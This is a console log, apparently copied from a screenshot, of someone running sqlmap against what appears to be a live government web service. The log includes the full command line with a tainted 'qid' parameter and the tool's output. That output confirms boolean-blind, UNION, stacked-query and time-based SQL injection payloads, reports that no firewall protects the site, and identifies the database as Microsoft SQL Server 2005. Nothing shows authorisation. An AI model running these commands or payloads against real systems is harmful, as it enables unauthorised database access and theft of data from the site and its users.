 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
ov.cn:8080/servlet/kbedit?qid=-1 OR 17-7=10&deptIds=3" -p qid --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:30:49
[17:30:49] [WARNING] it appears that you have provided tainted parameter values
('qid=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[17:30:50] [INFO] testing connection to the target URL
[17:30:51] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[17:30:51] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qid=-1 OR 17-7=10 AND 7875=7875&deptIds=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: qid=-5134 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(107)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(88)+CHAR(100)+CHAR(1
07)+CHAR(74)+CHAR(103)+CHAR(80)+CHAR(79)+CHAR(83)+CHAR(65)+CHAR(82)+CHAR(113)+CH
AR(107)+CHAR(122)+CHAR(113)+CHAR(113),NULL,NULL,NULL-- &deptIds=3
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: qid=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--&deptIds=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: qid=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--&deptIds=3
---
[17:30:51] [INFO] testing Microsoft SQL Server
[17:30:51] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.sczw.gov.cn:8080/404.jsp'. Do you want
 to follow? [Y/n] n
[17:30:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:30:53] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.sczw.gov.cn'